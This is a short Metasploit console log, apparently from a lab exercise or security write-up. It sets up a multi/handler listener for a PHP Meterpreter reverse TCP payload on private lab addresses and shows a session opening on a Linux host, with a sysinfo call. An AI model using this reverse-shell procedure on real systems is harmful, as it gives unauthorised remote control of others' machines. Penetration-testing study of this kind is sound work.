 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Sending stage (38247 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:53852
meterpreter > sysinfo
Computer : 2d5018e5ab9d
OS : Linux 2d5018e5ab9d 4.15.0-60-generic #67-Ubuntu SMP Thu Aug 22
Meterpreter : php/linux
meterpreter >
Ots安全